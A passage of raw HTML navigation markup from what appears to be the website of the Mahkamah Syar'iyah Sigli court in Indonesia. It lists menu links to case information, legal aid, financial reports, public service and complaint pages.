		<li id="menu-item-3623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3623"><a href="https://ms-sigli.go.id/petugas-informasi-ptsp-dan-pengaduan/">Petugas Informasi / PTSP dan Pengaduan</a></li>
	</ul>
</li>
	<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3625"><a href="#">Informasi<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://ms-sigli.go.id/cara-memperoleh-informasi/">Prosedur Pelayanan Permintaan Informasi</a></li>
		<li id="menu-item-3627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://ms-sigli.go.id/hak-hak-pemohon-informasi/">Hak Hak Pemohon Informasi</a></li>
		<li id="menu-item-3628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://ms-sigli.go.id/mekanisme-penyelesaian-keberatan-atas-pelayanan-informasi/">Prosedur Keberatan atas Permintaan Informasi</a></li>
		<li id="menu-item-3629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://ms-sigli.go.id/biaya-salinan-informasi/">Biaya Memperoleh Informasi</a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://ms-sigli.go.id/form-permintaan-informasi/">Contoh Formulir Permintaan Informasi</a></li>
		<li id="menu-item-3631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3631"><a href="https://ms-sigli.go.id/jumlah-pemohon-informasi-tahun-2020/">Laporan Akses Informasi</a></li>
	</ul>
</li>
	<li id="menu-item-3633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3633"><a href="#">Pengaduan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="https://ms-sigli.go.id/tata-cara-pengaduan-2/">Prosedur Pengaduan</a></li>
		<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://ms-sigli.go.id/hak-hak-pelapor/">Hak-Hak Pelapor dan Terlapor</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3639"><a href="https://ms-sigli.go.id/statistik-pengaduan/">Laporan Rekapitulasi Pengaduan</a></li>
	</ul>
</li>
	<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3640"><a href="#">Pengawasan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://ms-sigli.go.id/kontak-pengaduan/">Sistem Pengawasan Mahkamah Agung RI (SIWAS MARI)</a></li>
		<li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641"><a href="https://ms-sigli.go.id/pedoman-pelaksanaan-pengawasan/">Pedoman Pengawasan</a></li>
		<li id="menu-item-3644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3644"><a href="https://ms-sigli.go.id/kode-etik-hakim/">Kode Etik Hakim</a></li>
		<li id="menu-item-3645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3645"><a href="https://ms-sigli.go.id/daftar-pejabat-pengawas/">Daftar Nama Pejabat Pengawas</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3646"><a href="https://ms-sigli.go.id/hakim-pegawai-yang-dijatuhi-hukuman-disiplin-tahun-2019/">Hukuman Disiplin Hasil Pengawasan</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3647"><a href="https://ms-sigli.go.id/putusan-majelis-kehormatan-hakim/">Putusan Majelis Kehormatan Hakim</a></li>
	</ul>
</li>
	<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://ms-sigli.go.id/prosedur-keadaan-darurat/">Prosedur Evakuasi</a></li>
</ul>
</li>
<li id="menu-item-3657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3657"><a href="#">PUBLIKASI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3658"><a href="#">Arsip<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://ms-sigli.go.id/category/berita-utama/">Arsip Berita</a></li>
		<li id="menu-item-3662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3662"><a href="https://ms-sigli.go.id/category/pengumuman/">Arsip Pengumuman</a></li>
		<li id="menu-item-3661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3661"><a href="https://ms-sigli.go.id/category/penelitian/">Arsip Hasil Penelitian</a></li>
		<li id="menu-item-3659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3659"><a href="https://ms-sigli.go.id/category/artikel/">Arsip artikel</a></li>
		<li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a href="https://ms-sigli.go.id/arsip-multimedia/">Arsip Multimedia</a></li>
		<li id="menu-item-3663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3663"><a href="https://ms-sigli.go.id/surat-perjanjian-dengan-pihak-ketiga/">Arsip Surat Perjanjian dengan Pihak Ketiga (MoU)</a></li>
	</ul>
</li>
	<li id="menu-item-3666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3666"><a href="#">Regulasi/Aturan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3665"><a href="https://ms-sigli.go.id/peraturan-perundang-undangan/">PERATURAN PERUNDANG-UNDANGAN</a></li>
	</ul>
</li>
	<li id="menu-item-3670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3670"><a href="#">INFORMASI LAINNYA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3669"><a href="https://ms-sigli.go.id/statistik-pengunjung-website/">Statistik Pengunjung Website</a></li>
		<li id="menu-item-3678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3678"><a href="https://ms-sigli.go.id/tautan-terkait/">Tautan Terkait</a></li>
		<li id="menu-item-3702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3702"><a href="https://ms-sigli.go.id/tautan-ke-situs-sosial-media/">Tautan ke Situs Sosial Media</a></li>
		<li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://ms-sigli.go.id/ucapan-selamat-duka-cita/">Ucapan Selamat/Duka Cita</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3709"><a href="#">ZONA INTEGRITAS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ms-sigli.go.id/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap td_stretch_container"></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-pon1" class="top-header-menu"><li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-726"><a href="#">Cek Perkara</a>
<ul class="sub-menu">
	<li id="menu-item-1020" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1020"><a href="https://sipp.ms-sigli.go.id/list_jadwal_sidang">Jadwal Sidang</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1019"><a href="https://sipp.ms-sigli.go.id/">Perkara Tk. Pertama</a></li>
	<li id="menu-item-1021" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1021"><a href="https://banding.mahkamahagung.go.id/">Perkara Banding</a></li>
</ul>
</li>
<li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1022"><a href="#">Perkara / Putusan</a>
<ul class="sub-menu">
	<li id="menu-item-3196" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3196"><a href="https://ms-sigli.go.id/direktori-putusan-ms-sigli/">Direktori Putusan Ms Sigli</a></li>
	<li id="menu-item-1023" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1023"><a href="https://kepaniteraan.mahkamahagung.go.id/perkara/">Info Perkara MA</a></li>
</ul>
</li>
<li id="menu-item-1025" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1025"><a href="https://ecourt.mahkamahagung.go.id/">Ecourt MA</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1026"><a href="http://komdanas.mahkamahagung.go.id/">Komdanas</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1027"><a href="https://siwas.mahkamahagung.go.id/">Siwas</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1028"><a href="https://sikep.mahkamahagung.go.id/site/login">Sikep</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1029"><a href="https://auth.mahkamahagung.go.id/cas/login?service=https%3A%2F%2Fsimari.mahkamahagung.go.id%2Fapp%2Fdashboard">Simari</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-menu-simtalak-container"><ul id="menu-menu-simtalak-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3677"><a href="https://ms-sigli.go.id/">BERANDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="#">PROFIL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3399"><a href="https://ms-sigli.go.id/visi-misi/">Visi dan Misi Pengadilan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3400"><a href="https://ms-sigli.go.id/tupoksi/">Tugas Pokok dan Fungsi Pengadilan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3402"><a href="https://ms-sigli.go.id/wilayah-yuridiksi/">Wilayah Yurisduksi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3403"><a href="https://ms-sigli.go.id/struktur-organisasi/">Struktur Organisasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3404"><a href="https://ms-sigli.go.id/sejarah/">Sejarah Pengadilan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3405"><a href="https://ms-sigli.go.id/nama-mantan-pimpinan-mahkamah-syariyah-sigli/">Daftar Nama Mantan Pimpinan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3406"><a href="https://ms-sigli.go.id/pogram-kerja/">Agenda Kegiatan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3408"><a href="https://ms-sigli.go.id/hubungi-kami/">Alamat dan Kontak Pengadilan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3520"><a href="#">INFORMASI UMUM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3521"><a href="https://ms-sigli.go.id/daftar-sop/">Daftar SOP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3522"><a href="https://ms-sigli.go.id/rkt/">Program Kerja Tahunan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3523"><a href="https://ms-sigli.go.id/laporan-tahunan/">Laporan Tahunan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3524"><a href="#">KEPANITERAAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3779"><a href="https://ms-sigli.go.id/jinayat/">Jinayat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3534"><a href="#">Info Perkara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3532"><a href="https://ms-sigli.go.id/penelesuran-perkara/">Sistem Informasi Penelusuran Perkara</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3531"><a href="https://ms-sigli.go.id/e-court-2/">e-Court</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3560"><a href="https://ms-sigli.go.id/tabayyun/">Tabayyun</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3533"><a href="https://ms-sigli.go.id/direktori-putusan-ms-sigli/">Direktori Putusan Ms Sigli</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3549"><a href="https://ms-sigli.go.id/jadwal-sidang/">Jadwal Sidang</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3556"><a href="https://ms-sigli.go.id/statistik-perkara/">Statistik Perkara</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3557"><a href="https://ms-sigli.go.id/panggilan-ghaib/">Panggilan Ghaib</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3561"><a href="https://ms-sigli.go.id/tarif-dan-panjar-biaya-perkara/">Biaya Proses Perkara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3535"><a href="#">Prosedur Berperkara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3540"><a href="https://ms-sigli.go.id/prosedur-beracara-tk-i/">Prosedur Berperkara TK I</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3539"><a href="https://ms-sigli.go.id/prosedur-pengajuan-banding/">Prosedur Beperkara Banding</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3538"><a href="https://ms-sigli.go.id/prosedur-pengajuan-kasasi/">Prosedur Beperkara Kasasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3537"><a href="https://ms-sigli.go.id/prosedur-pengajuan-pk/">Prosedur Beperkara PK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3536"><a href="https://ms-sigli.go.id/prosedur-pengambilan-produk-mahkamah/">Prosedur Pengambilan Produk Mahkamah</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3541"><a href="https://ms-sigli.go.id/gugatan-sederhana/">Gugatan Sederhana</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3545"><a href="#">Hak Pencari Keadilan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3546"><a href="https://ms-sigli.go.id/hak-pencari-keadilan/">Hak Pencari Keadilan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3547"><a href="https://ms-sigli.go.id/hak-dalam-proses-persidangan/">Hak Dalam Proses Persidangan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3548"><a href="https://ms-sigli.go.id/tata-tertib-persidangan/">Tata Tertip Persidangan</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3551"><a href="#">Mediasi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3550"><a href="https://ms-sigli.go.id/layanan-mediasi/">Prosedur Mediasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3555"><a href="https://ms-sigli.go.id/daftar-mediator/">Daftar Mediator</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3565"><a href="https://ms-sigli.go.id/tarif-dan-panjar-biaya-perkara/">Radius Biaya Perkara</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3568"><a href="https://ms-sigli.go.id/hak-bak-kepaniteraan/">Hak hak Kepaniteraan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3569"><a href="#">Laporan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3570"><a href="https://ms-sigli.go.id/penggunaan-biaya-perkara/">Penggunaan Biaya Perkara</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3571"><a href="https://ms-sigli.go.id/laporan-pengembalian-sisa-panjar-perkara/">Laporan Pengembalian Sisa Panjar Perkara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3572"><a href="#">Berperkara Tanpa Biaya (Prodeo)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3575"><a href="https://ms-sigli.go.id/perkara-prodeo/">PERKARA PRODEO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3574"><a href="https://ms-sigli.go.id/prosedur-berperkara-prodeo/">Prosedur berperkara prodeo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3573"><a href="https://ms-sigli.go.id/rincian-biaya-prodeo-yang-dibebankan-ke-negara/">Rincian biaya prodeo yang dibebankan ke negara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3576"><a href="#">Pos Bantuan Hukum</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3577"><a href="https://ms-sigli.go.id/penyedia-posbakum-ms-sigli/">Penyedia Posbakum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3579"><a href="https://ms-sigli.go.id/penerima-jasa-posbakum/">Penerima Jasa Posbakum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3580"><a href="https://ms-sigli.go.id/jasa-hukum-yang-dilayani-posbakum/">Jasa Hukum Yang dilayani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3578"><a href="https://ms-sigli.go.id/syarat-memperoleh-jasa-posbakum/">Syarat dan Mekanisme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3581"><a href="https://ms-sigli.go.id/dasar-hukum-posbakum/">Dasar Hukum Posbakum</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3582"><a href="https://ms-sigli.go.id/pedoman-pengelolaan-kepaniteraan/">Pedoman Pengelolaan Kepaniteraan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3591"><a href="#">KESEKRETARIATAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3592"><a href="https://ms-sigli.go.id/profil-pejabat-pegawai/">Profil Pejabat &#038; Pegawai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3593"><a href="https://ms-sigli.go.id/statistik-pegawai/">Statistik Pegawai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3596"><a href="#">Laporan Harta Kekayaan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3804"><a href="https://ms-sigli.go.id/lhkpn/">LHKPN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3595"><a href="https://ms-sigli.go.id/lhkasn/">LHKASN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3597"><a href="#">Umum &#038; Keuangan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3598"><a href="https://ms-sigli.go.id/pagu-dipa/">DIPA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3599"><a href="https://ms-sigli.go.id/laporan-realisasi-anggaran/">Laporan Realisasi Anggaran</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3600"><a href="https://ms-sigli.go.id/laporan-keuangan-calk/">Catatan Atas Laporan Keuangan (CALK)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3601"><a href="https://ms-sigli.go.id/neraca-keuangan-dipa-01-04/">Neraca Keuangan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3602"><a href="https://ms-sigli.go.id/laporan-pnbp/">Laporan PNBP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3603"><a href="https://ms-sigli.go.id/aset-inventaris/">Asset dan Inventaris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3604"><a href="https://ms-sigli.go.id/pengadaan-barang-dan-jasa/">Pengadaan Barang dan Jasa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3605"><a href="#">SAKIP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3606"><a href="https://ms-sigli.go.id/rencana-strategis/">Rencana Strategis (Renstra)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3607"><a href="https://ms-sigli.go.id/rkt/">Rencana Kinerja Tahunan (RKT)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3608"><a href="https://ms-sigli.go.id/rencana-aksi/">Rencana Aksi Kinerja</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3609"><a href="https://ms-sigli.go.id/pkt/">Perjanjian Kinerja (PK)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3610"><a href="https://ms-sigli.go.id/iku/">Indikator Kinerja Utama (IKU) dan Reviu IKU</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3611"><a href="https://ms-sigli.go.id/lkjip/">Laporan Kinerja Instansi Pemerintah (LKjIP)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3612"><a href="https://ms-sigli.go.id/pedoman-pengelolaan-kesekretariatan/">Pedoman Pengelolaan Kesekretariatan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3613"><a href="https://ms-sigli.go.id/unit-pelaksana-teknis-kesekretariatan/">Unit Pelaksana Teknis Kesekretariatan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3617"><a href="https://ms-sigli.go.id/statistik-pengunjung-website/">Statistik Pengunjung Website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3618"><a href="#">LAYANAN PUBLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3624"><a href="#">Pelayanan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3619"><a href="https://ms-sigli.go.id/standar-dan-maklumat-pelayanan/">Standar dan Maklumat Pelayanan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3620"><a href="https://ms-sigli.go.id/jam-kerja/">Jam kerja pelayanan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3621"><a href="https://ms-sigli.go.id/fasilitas-publik/">Fasilitas Publik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3622"><a href="https://ms-sigli.go.id/sop-khusus-pelayanan-publik/">SOP Khusus Pelayanan Publik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3623"><a href="https://ms-sigli.go.id/petugas-informasi-ptsp-dan-pengaduan/">Petugas Informasi / PTSP dan Pengaduan</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3625"><a href="#">Informasi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3626"><a href="https://ms-sigli.go.id/cara-memperoleh-informasi/">Prosedur Pelayanan Permintaan Informasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3627"><a href="https://ms-sigli.go.id/hak-hak-pemohon-informasi/">Hak Hak Pemohon Informasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3628"><a href="https://ms-sigli.go.id/mekanisme-penyelesaian-keberatan-atas-pelayanan-informasi/">Prosedur Keberatan atas Permintaan Informasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3629"><a href="https://ms-sigli.go.id/biaya-salinan-informasi/">Biaya Memperoleh Informasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3630"><a href="https://ms-sigli.go.id/form-permintaan-informasi/">Contoh Formulir Permintaan Informasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3631"><a href="https://ms-sigli.go.id/jumlah-pemohon-informasi-tahun-2020/">Laporan Akses Informasi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3633"><a href="#">Pengaduan</a>
	<ul class="sub-menu">
